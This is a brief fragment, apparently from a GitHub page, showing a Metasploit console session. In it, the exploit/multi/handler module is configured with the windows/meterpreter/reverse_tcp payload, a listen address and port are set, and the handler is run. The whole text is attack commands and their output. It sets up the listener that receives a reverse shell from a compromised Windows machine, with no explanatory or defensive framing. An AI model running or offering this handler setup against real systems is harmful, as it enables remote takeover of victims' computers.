 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > run